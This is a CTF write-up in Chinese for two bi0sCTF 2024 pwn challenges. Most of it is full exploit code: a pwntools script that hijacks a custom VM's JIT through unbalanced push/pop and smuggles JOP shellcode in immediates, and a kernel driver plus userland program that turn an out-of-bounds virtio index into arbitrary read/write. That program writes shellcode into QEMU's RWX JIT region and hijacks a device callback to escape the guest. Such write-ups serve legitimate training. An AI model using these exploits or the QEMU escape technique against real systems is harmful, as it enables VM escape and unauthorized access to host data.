[bi0sCTF 2024] Pwn - kowaiiVM, virto-note
kowaiiVM
漏洞点


无论是 VM 实现还是 JIT 实现中的 push / pop 都没有检查单个函数中的栈平衡,VM 层只检查了上下界,很明显通过 caller 提前压栈就可以避免越界
利用
在原始 VM 层和 JIT 层都可以通过不平衡的 push pop 劫持返回地址,但是需要绕过 JIT code 生成过程中的栈平衡检查。还有要思考的点就是如何让 VM 层和 JIT 层实现同样劫持到某个偏移上时,效果不同,但是又合理合法,并且能够让 JIT code escape一段空间,使得指令 imm 部分的 JOP shellcode 能够链接上。
from pwn import *
context.log_level = "debug"
context.arch = "amd64"
'''
typedef struct __attribute__((__packed__)) kowaiiFuncEntry
{
u16 hash;
u64 addr;
u8 size;
u8 callCount;
} kowaiiFuncEntry;
typedef struct __attribute__((__packed__)) kowaiiBin
{
u8 kowaii[6];
u16 entry;
u32 magic;
u16 bss;
u8 no_funcs;
kowaiiFuncEntry funct[];
} kowaiiBin;
typedef struct __attribute__((__packed__)) kowaiiRegisters
{
u64 x[MAX_REGS];
u8 *pc;
u64 *sp;
u64 *bp;
} kowaiiRegisters;
'''
'''
/* Opcodes */
#define ADD 0xb0
#define SUB 0xb1
#define MUL 0xb2
#define SHR 0xb3
#define SHL 0xb4
#define PUSH 0xb5
#define POP 0xb6
#define GET 0xb7
#define SET 0xb8
#define MOV 0xb9
#define CALL 0xba
#define RET 0xbb
#define NOP 0xbc
#define HLT 0xbf
'''
def gen_func_entry(hash, addr, size, callCount):
return p16(hash) + p64(addr) + p8(size) + p8(callCount)
def pack_kowaii_bin(entry, bss, no_funcs, entry_list, code_data):
buf = b"KOWAII" + p16(entry) + p32(0xdeadc0de) + p16(bss) + p8(no_funcs)
for func_entry in entry_list:
buf += func_entry
buf = buf.ljust(0x1000, b"\x00")
buf += code_data
return buf
############################## Hack Function ##############################
hack_func_code = b""
# control balanceStack vector when JITgen and make it don't crash the key heap metadata...
for _ in range(0xf):
hack_func_code += p8(0xb5) + p8(0) # push reg[0]
for _ in range(0xf):
hack_func_code += p8(0xb6) + p8(0) # pop reg[0]
hack_func_code += p8(0xb6) + p8(0) # pop reg[0]
for _ in range(8):
hack_func_code += p8(0xb6) + p8(2) # pop reg[2]
hack_func_code += p8(0xb9) + p8(1) + p32(3) # mov reg[1], 3 # modify retaddr to retaddr+3
hack_func_code += p8(0xb0) + p8(0) + p8(0) + p8(1) # reg[0] = reg[0] + reg[1]
hack_func_code += p8(0xb5) + p8(0) # push reg[0]
hack_func_code += p8(0xbb) # ret
hack_func_hash = 0x1111
hack_func_entry = gen_func_entry(hack_func_hash, 0x4000, len(hack_func_code), 0)
##########################################################################
############################## JIT Function ##############################
jit_func_code = b""
# prepare enough space for hack_func() to hack balanceStack vector
for _ in range(8):
jit_func_code += p8(0xb5) + p8(0) # push reg[0]
jit_func_code += p8(0xba) + p16(hack_func_hash) # call hack_func
# this will ret in a shifted position
tmp = p8(0xff) + p8(0xb9) + p8(0) + b"\xaa" + p8(0xbc) + p8(0xbc)+ p8(0xbc) # 0xff, mov reg[0], value32(value16(b"\xaa\xbb")+value8(nop)+value8(nop)+value8(nop))
jit_func_code += p8(0xb9) + p8(0) + tmp # mov reg[0], value32(tmp[:4]); nop; nop; nop
# JOP shellcode
jit_func_code += p8(0xb9) + p8(0) + asm("push r8;")+b"\xeb\x02" # set rbx to 0
jit_func_code += p8(0xb9) + p8(0) + asm("pop rbx; nop;")+b"\xeb\x02"
## open
jit_func_code += p8(0xb9) + p8(0) + asm("push rbx; pop rcx;")+b"\xeb\x02" # clear rcx
jit_func_code += p8(0xb9) + p8(0) + asm("push rbx; pop rdi;")+b"\xeb\x02" # clear rdi
jit_func_code += p8(0xb9) + p8(0) + asm("push rdx; pop rdi;")+b"\xeb\x02" # load &"flag.txt" into rdi
jit_func_code += p8(0xb9) + p8(0) + asm("push rbx; pop rsi;")+b"\xeb\x02" # clear rsi
jit_func_code += p8(0xb9) + p8(0) + asm("push rbx; pop rdx;")+b"\xeb\x02" # clear rdx
jit_func_code += p8(0xb9) + p8(0) + asm("push rbx; pop rax;")+b"\xeb\x02" # clear rax
jit_func_code += p8(0xb9) + p8(0) + asm("mov al, 0x2;")+b"\xeb\x02"
jit_func_code += p8(0xb9) + p8(0) + asm("syscall;")+b"\xeb\x02" # open("flag.txt", 0)
## read
jit_func_code += p8(0xb9) + p8(0) + asm("push rdi; pop rsi;")+b"\xeb\x02"
jit_func_code += p8(0xb9) + p8(0) + asm("push rax; pop rdi;")+b"\xeb\x02"
jit_func_code += p8(0xb9) + p8(0) + asm("push rbx; pop rcx;")+b"\xeb\x02" # clear rcx
jit_func_code += p8(0xb9) + p8(0) + asm("mov cl, 0xff;")+b"\xeb\x02"
jit_func_code += p8(0xb9) + p8(0) + asm("push rcx; pop rdx;")+b"\xeb\x02"
jit_func_code += p8(0xb9) + p8(0) + asm("push rbx; pop rax;")+b"\xeb\x02" # clear rax
jit_func_code += p8(0xb9) + p8(0) + asm("mov al, 0x0;")+b"\xeb\x02"
jit_func_code += p8(0xb9) + p8(0) + asm("syscall;")+b"\xeb\x02" # read(rax, bss, 0xff)
## write
jit_func_code += p8(0xb9) + p8(0) + asm("push rbx; pop rcx;")+b"\xeb\x02" # clear rcx
jit_func_code += p8(0xb9) + p8(0) + asm("mov cl, 0x1;")+b"\xeb\x02" # stdout
jit_func_code += p8(0xb9) + p8(0) + asm("push rcx; pop rdi;")+b"\xeb\x02"
jit_func_code += p8(0xb9) + p8(0) + asm("push rbx; pop rcx;")+b"\xeb\x02" # clear rcx
jit_func_code += p8(0xb9) + p8(0) + asm("mov cl, 0xff;")+b"\xeb\x02"
jit_func_code += p8(0xb9) + p8(0) + asm("push rcx; pop rdx;")+b"\xeb\x02"
jit_func_code += p8(0xb9) + p8(0) + asm("push rbx; pop rax;")+b"\xeb\x02" # clear rax
jit_func_code += p8(0xb9) + p8(0) + asm("mov al, 0x1;")+b"\xeb\x02"
jit_func_code += p8(0xb9) + p8(0) + asm("syscall;")+b"\xeb\x02" # write(1, bss, 0xff)
jit_func_code += p8(0xb9) + p8(0) + b"\x90\x90\xeb\x02"
jit_func_code += p8(0xbb) # ret
jit_func_hash = 0x2222
jit_func_entry = gen_func_entry(jit_func_hash, 0x3000, len(jit_func_code), 0xa-1)
########################################################################
############################ Dummy Function ############################
dummy_func_code = b""
for _ in range(0xa):
dummy_func_code += p8(0xba) + p16(jit_func_hash) # call jit_func
dummy_func_code += p8(0xba) + p16(jit_func_hash) # call jit_func
dummy_func_code += p8(0xbb) # ret
dummy_func_hash = 0x3333
dummy_func_entry = gen_func_entry(dummy_func_hash, 0x2000, len(dummy_func_code), 0)
########################################################################
############################ Entry Code ################################
entry_code = b""
# store "flag.txt" string into bss
entry_code += p8(0xb9) + p8(1) + b"flag" # mov reg[1], u32("flag")
entry_code += p8(0xb8) + p8(1) + p32(0)
entry_code += p8(0xb9) + p8(1) + b".txt" # mov reg[1], u32(".txt")
entry_code += p8(0xb8) + p8(1) + p32(0x4)
entry_code += p8(0xb9) + p8(1) + b"\x00\x00\x00\x00" # mov reg[1], u32("\x00\x00\x00\x00")
entry_code += p8(0xb8) + p8(1) + p32(0x8)
entry_code += p8(0xba) + p16(dummy_func_hash) # call dummy_func_code
entry_code += p8(0xbf) # hlt
########################################################################
############################ Pack Bin Data #############################
code_data = entry_code.ljust(0x1000, b"\x00") # 0x1000
code_data += dummy_func_code.ljust(0x1000, b"\x00") # 0x2000
code_data += jit_func_code.ljust(0x1000, b"\x00") # 0x3000
code_data += hack_func_code.ljust(0x1000, b"\x00") # 0x4000
exec_entry = 0x1000
bss_start = 0xc000
func_entry_list =[jit_func_entry, hack_func_entry, dummy_func_entry]
bin_data = pack_kowaii_bin(exec_entry, bss_start, len(func_entry_list), func_entry_list, code_data)
########################################################################
with open("exp.bin", "wb") as f:
f.write(bin_data)virtio-note
漏洞

处理 virtio 请求的时候允许下标越界,请求的结构体定义如下

往环形队列里写这个请求结构的数据就可以正常交互
利用
需要同时编写一个内核驱动和用户态程序来完成整个交互,漏洞就是基本的下标越界,越界范围在堆上,可以读写任意下标偏移处的指针——前提是这里刚好存在一个合法的指针。难点主要在于找到稳定的 leak 对象,以及构造任意地址写原语。任意地址写可以通过修改一个引用了同样位于下标可覆盖区域的字符串的字符串指针,将该指针表示的字符串覆盖为一个地址值,这样在某个下标就会多出一个攻击者指定的指针。有了任意地址读写,接下来可以使用 QEMU 用于 JIT 的一个巨大 RWX 段布置 shellcode 实现 open-read-write(这似乎是 QEMU 8.x 一个新特性,属于非预期思路)。
 ](https://eqqie.cn/usr/uploads/2024/03/953821026.png)
驱动
KERNELDIR := /home/eqqie/CTF/bi0sCTF2024/virtio-note/linux
obj-m := exp.o
all:
make -C $(KERNELDIR) M=$(PWD) modules
clean:
make -C $(KERNELDIR) M=$(PWD) clean#include <linux/virtio.h>
#include <linux/module.h>
#include <linux/device.h>
#include <linux/pci.h>
#include <linux/interrupt.h>
#include <linux/io.h> /* io map */
#include <linux/dma-mapping.h> /* DMA */
#include <linux/kernel.h> /* kstrtoint() func */
#include <linux/virtio_config.h> /* find_single_vq() func */
MODULE_LICENSE("GPL v2");
#define VIRTIO_ID_NOTE 42
/* big enough to contain a string representing an integer */
#define MAX_DATA_SIZE 20
typedef enum {
OP_READ,
OP_WRITE
} operation;
typedef unsigned long hwaddr;
typedef struct req_t {
unsigned int idx;
hwaddr addr;
operation op;
} req_t;
struct virtio_note_info {
struct virtqueue *vq;
/*
* in - the data we get from the device
* out - the data we send to the device
*/
req_t in, out;
};
//-----------------------------------------------------------------------------
// sysfs - give user access to driver
//-----------------------------------------------------------------------------
static ssize_t
virtio_buf_store(struct device *dev, struct device_attribute *attr,
const char *buf, size_t count)
{
printk(KERN_INFO "virtio_buf_store\n");
//char tmp_buf[MAX_DATA_SIZE];
//int retval;
struct scatterlist sg_in, sg_out;
struct scatterlist *request[2];
/* cast dev into a virtio_device */
struct virtio_device *vdev = dev_to_virtio(dev);
struct virtio_note_info *vi = vdev->priv;
/* copy the user buffer since it is a const buffer */
size_t copy_size = count > sizeof(req_t) ? sizeof(req_t) : count;
memcpy(&vi->out, buf, copy_size);
// log vi->out
printk(KERN_INFO "vi->out.idx: %#x\n", vi->out.idx);
printk(KERN_INFO "vi->out.addr: %#lx\n", vi->out.addr);
printk(KERN_INFO "vi->out.op: %#x\n", vi->out.op);
/* initialize a single entry sg lists, one for input and one for output */
sg_init_one(&sg_out, &vi->out, sizeof(req_t));
sg_init_one(&sg_in, &vi->in, sizeof(req_t));
/* build the request */
request[0] = &sg_out;
request[1] = &sg_in;
/* add the request to the queue, in_buf is sent as the buffer idetifier */
virtqueue_add_sgs(vi->vq, request, 1, 1, &vi->in, GFP_KERNEL);
/* notify the device */
virtqueue_kick(vi->vq);
return count;
}
static ssize_t
virtio_buf_show(struct device *dev, struct device_attribute *attr, char *buf)
{
printk(KERN_INFO "virtio_buf_show\n");
/* cast dev into a virtio_device */
struct virtio_device *vdev = dev_to_virtio(dev);
struct virtio_note_info *vi = vdev->priv;
printk(KERN_INFO "vi->in.idx: %#x\n", vi->in.idx);
printk(KERN_INFO "vi->in.addr: %#lx\n", vi->in.addr);
printk(KERN_INFO "vi->in.op: %#x\n", vi->in.op);
return 0;
}
/*
* struct device_attribute dev_attr_virtio_buf = {
* .attr = {
* .name = "virtio_buf",
* .mode = 0644
* },
* .show = virtio_buf_show,
* .store = virtio_buf_store
* }
*/
static DEVICE_ATTR_RW(virtio_buf);
/*
* The note_attr defined above is then grouped in the struct attribute group
* as follows:
*/
struct attribute *note_attrs[] = {
&dev_attr_virtio_buf.attr,
NULL,
};
static const struct attribute_group note_attr_group = {
.name = "note", /* directory's name */
.attrs = note_attrs,
};
//-----------------------------------------------------------------------------
// IRQ functions
//-----------------------------------------------------------------------------
static void note_irq_handler(struct virtqueue *vq)
{
printk(KERN_INFO "IRQ handler\n");
struct virtio_note_info *vi = vq->vdev->priv;
unsigned int len;
void *res = NULL;
/* get the buffer from virtqueue */
res = virtqueue_get_buf(vi->vq, &len);
memcpy(&vi->in, res, len);
}
//-----------------------------------------------------------------------------
// driver functions
//-----------------------------------------------------------------------------
static int note_probe(struct virtio_device *vdev)
{
printk(KERN_INFO "probe\n");
int retval;
struct virtio_note_info *vi = NULL;
/* create sysfiles for UI */
retval = sysfs_create_group(&vdev->dev.kobj, ¬e_attr_group);
if (retval) {
pr_alert("failed to create group in /sys/bus/virtio/devices/.../\n");
}
/* initialize driver data */
vi = kzalloc(sizeof(struct virtio_note_info), GFP_KERNEL);
if (!vi)
return -ENOMEM;
/* We expect a single virtqueue. */
vi->vq = virtio_find_single_vq(vdev, note_irq_handler, "input");
if (IS_ERR(vi->vq)) {
pr_alert("failed to connect to the device virtqueue\n");
}
/* initialize the data to 0 */
memset(&vi->in, 0, sizeof(req_t));
memset(&vi->out, 0, sizeof(req_t));
/* store driver data inside the device to be accessed for all functions */
vdev->priv = vi;
return 0;
}
static void note_remove(struct virtio_device *vdev)
{
struct virtio_note_info *vi = vdev->priv;
/* remove the directory from sysfs */
sysfs_remove_group(&vdev->dev.kobj, ¬e_attr_group);
/* disable interrupts for vqs */
vdev->config->reset(vdev);
/* remove virtqueues */
vdev->config->del_vqs(vdev);
/* free memory */
kfree(vi);
}
/*
* vendor and device (+ subdevice and subvendor)
* identifies a device we support
*/
static struct virtio_device_id note_ids[] = {
{
.device = VIRTIO_ID_NOTE,
.vendor = VIRTIO_DEV_ANY_ID,
},
{ 0, },
};
/*
* id_table describe the device this driver support
* probe is called when a device we support exist and
* when we are chosen to drive it.
* remove is called when the driver is unloaded or
* when the device disappears
*/
static struct virtio_driver note = {
.driver.name = "virtio_note",
.driver.owner = THIS_MODULE,
.id_table = note_ids,
.probe = note_probe,
.remove = note_remove,
};
//-----------------------------------------------------------------------------
// overhead - must have
//-----------------------------------------------------------------------------
/* register driver in kernel pci framework */
module_virtio_driver(note);
MODULE_DEVICE_TABLE(virtio, note_ids);用户态
#include <stdio.h>
#include <string.h>
#include <stdint.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <assert.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <errno.h>
#include <sys/mman.h>
#include <sys/io.h>
#include <time.h>
#define PAGE_SHIFT 12
#define PAGE_SIZE (1 << PAGE_SHIFT)
#define PFN_PRESENT (1ull << 63)
#define PFN_PFN ((1ull << 55) - 1)
#define SYSFS_PATH "/sys/bus/virtio/devices/virtio0/note/virtio_buf"
// max 0x40 bytes in a single write
char shellcode[] = {0x6a, 0x01, 0xfe, 0x0c, 0x24, 0x48, 0xb8, 0x66, 0x6c, 0x61, 0x67, 0x2e, 0x74, 0x78, 0x74, 0x50, 0x48, 0x89, 0xe7, 0x31, 0xd2, 0x31, 0xf6, 0x6a, 0x02, 0x58, 0x0f, 0x05, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x48, 0x89, 0xc7, 0x31, 0xc0, 0x31, 0xd2, 0xb2, 0xff, 0x48, 0x89, 0xee, 0x0f, 0x05, 0x31, 0xff, 0x31, 0xd2, 0xb2, 0xff, 0x48, 0x89, 0xee, 0x6a, 0x01, 0x58, 0x0f, 0x05 };
typedef unsigned long hwaddr;
typedef enum {
READ,
WRITE
} operation;
typedef struct req_t {
unsigned int idx;
hwaddr addr;
operation op;
} req_t;
int fd;
int sysfs_fd;
uint32_t page_offset(uint32_t addr) {
return addr & ((1 << PAGE_SHIFT) - 1);
}
uint64_t gva_to_gfn(void *addr) {
uint64_t pme, gfn;
size_t offset;
offset = ((uintptr_t)addr >> 9) & ~7;
lseek(fd, offset, SEEK_SET);
read(fd, &pme, 8);
if (!(pme & PFN_PRESENT))
return -1;
gfn = pme & PFN_PFN;
return gfn;
}
uint64_t gva_to_gpa(void *addr) {
uint64_t gfn = gva_to_gfn(addr);
assert(gfn != -1);
return (gfn << PAGE_SHIFT) | page_offset((uint64_t)addr);
}
void virtio_write(unsigned int idx, hwaddr addr) {
req_t write_buffer = {
.idx = idx,
.addr = addr,
.op = WRITE,
};
write(sysfs_fd, (void *)&write_buffer, sizeof(req_t));
usleep(300000);
}
void virtio_read(unsigned int idx, hwaddr addr) {
req_t read_buffer = {
.idx = idx,
.addr = addr,
.op = READ,
};
write(sysfs_fd, (void *)&read_buffer, sizeof(req_t));
usleep(300000);
}
int main(int argc, char *argv[]) {
int r;
void *userbuf;
uint64_t phy_userbuf;
fd = open("/proc/self/pagemap", O_RDONLY);
if (!fd) {
perror("open pagemap");
return -1;
}
sysfs_fd = open(SYSFS_PATH, 'r');
/* allocate a user buffer */
userbuf = mmap(0, 0x1000, PROT_READ | PROT_WRITE, MAP_SHARED | MAP_ANONYMOUS, -1, 0);
if (userbuf == MAP_FAILED) {
perror("mmap userbuf");
return -1;
}
mlock(userbuf, 0x1000);
phy_userbuf = gva_to_gpa(userbuf);
printf("userbuf: 0x%lx\n", (uint64_t) userbuf);
printf("phy_userbuf: 0x%lx\n", phy_userbuf);
char buffer[] = "THIS_IS_A_TEST\x00";
memcpy(userbuf, buffer, strlen(buffer));
// test
virtio_write(0, phy_userbuf);
memset(userbuf, 0, 0x1000);
virtio_read(0, phy_userbuf);
printf("userbuf = %s\n", userbuf);
// leak elf_base
uint64_t tmp_ptr = 0;
memset(userbuf, 0, 0x1000);
virtio_read(19, phy_userbuf);
tmp_ptr = *(((unsigned long long *)userbuf)+4);
printf("[*] leak tmp ptr: 0x%lx\n", tmp_ptr);
uint64_t elf_base = tmp_ptr - 0x86c800;
printf("[*] elf base: 0x%lx\n", elf_base);
// leak obj_base
tmp_ptr = 0;
memset(userbuf, 0, 0x1000);
virtio_read(56, phy_userbuf);
tmp_ptr = *(((unsigned long long *)userbuf)+4);
printf("[*] leak tmp ptr: 0x%lx\n", tmp_ptr);
uint64_t obj_base = tmp_ptr - 0;
printf("[*] obj base: 0x%lx\n", obj_base);
uint64_t note_list = obj_base + 0x210;
printf("[*] note list: 0x%lx\n", note_list);
uint64_t ptr_l2_idx = 19;
uint64_t ptr_l1_idx = 30;
// test leak obj
uint64_t leak_test_ptr1 = obj_base+0x78;
memset(userbuf, 0, 0x1000);
virtio_read(ptr_l2_idx, phy_userbuf);
*(((unsigned long long *)userbuf)+0) = leak_test_ptr1;
virtio_write(ptr_l2_idx, phy_userbuf);
memset(userbuf, 0, 0x1000);
virtio_read(ptr_l1_idx, phy_userbuf);
uint64_t test_data1 = *(((unsigned long long *)userbuf)+0);
printf("[*] test leak data1: 0x%lx\n", test_data1);
// test leak elf
uint64_t leak_test_ptr2 = elf_base;
memset(userbuf, 0, 0x1000);
virtio_read(ptr_l2_idx, phy_userbuf);
*(((unsigned long long *)userbuf)+0) = leak_test_ptr2;
virtio_write(ptr_l2_idx, phy_userbuf);
memset(userbuf, 0, 0x1000);
virtio_read(ptr_l1_idx, phy_userbuf);
uint64_t test_data2 = *(((unsigned long long *)userbuf)+0);
printf("[*] test leak data2: 0x%lx\n", test_data2);
// write shellcode
//uint64_t shellcode_addr = elf_base - 0x48236000;
uint64_t shellcode_addr = elf_base - 0x20000000;
memset(userbuf, 0, 0x1000);
virtio_read(ptr_l2_idx, phy_userbuf);
*(((unsigned long long *)userbuf)+0) = shellcode_addr;
virtio_write(ptr_l2_idx, phy_userbuf);
memset(userbuf, 0x90, 0x1000);
memcpy(userbuf, shellcode, sizeof(shellcode)); // load shellcode
virtio_write(ptr_l1_idx, phy_userbuf);
printf("[*] write shellcode to: %#lx\n", shellcode_addr);
// try hijack vnq->virtio_note_handle_req
/* get vnq ptr */
uint64_t vnq_ptr_pos = obj_base+520;
memset(userbuf, 0, 0x1000);
virtio_read(ptr_l2_idx, phy_userbuf);
*(((unsigned long long *)userbuf)+0) = vnq_ptr_pos;
virtio_write(ptr_l2_idx, phy_userbuf);
memset(userbuf, 0, 0x1000);
virtio_read(ptr_l1_idx, phy_userbuf);
uint64_t vnq_ptr = *(((unsigned long long *)userbuf)+0);
printf("[*] vnq ptr: 0x%lx\n", vnq_ptr);
/* modify virtio_note_handle_req */
uint64_t callback_pos = vnq_ptr+0x58;
memset(userbuf, 0, 0x1000);
virtio_read(ptr_l2_idx, phy_userbuf);
*(((unsigned long long *)userbuf)+0) = callback_pos;
virtio_write(ptr_l2_idx, phy_userbuf);
memset(userbuf, 0, 0x1000);
virtio_read(ptr_l1_idx, phy_userbuf);
*(((unsigned long long *)userbuf)+0) = shellcode_addr;
virtio_write(ptr_l1_idx, phy_userbuf);
printf("[*] hijack callback in: 0x%lx\n", callback_pos);
// trigger
memset(userbuf, 0, 0x1000);
virtio_read(30, phy_userbuf);
close(sysfs_fd);
return 0;
}